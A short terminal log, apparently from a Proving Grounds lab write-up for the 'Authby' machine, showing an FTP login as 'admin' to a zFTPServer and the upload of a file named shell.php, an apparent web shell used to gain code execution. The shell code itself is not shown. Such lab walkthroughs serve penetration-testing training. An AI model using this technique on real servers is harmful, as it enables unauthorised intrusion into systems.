 ┌──(kali㉿kali)-[/media/…/Boxes/PG/Windows/Authby]
└─$ ftp 192.168.171.46
Connected to 192.168.171.46.
220 zFTPServer v6.0, build 2011-10-17 15:25 ready.
Name (192.168.171.46:kali): admin
331 User name received, need password.
Password:
230 User logged in, proceed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put shell.php
local: shell.php remote: shell.php
229 Entering Extended Passive Mode (|||2070|)
150 File status okay; about to open data connection.
100% |*****************************************************************| 9295 8.19 MiB/s 00:00 ETA
226 Closing data connection.
9295 bytes sent in 00:00 (42.35 KiB/s)
ftp>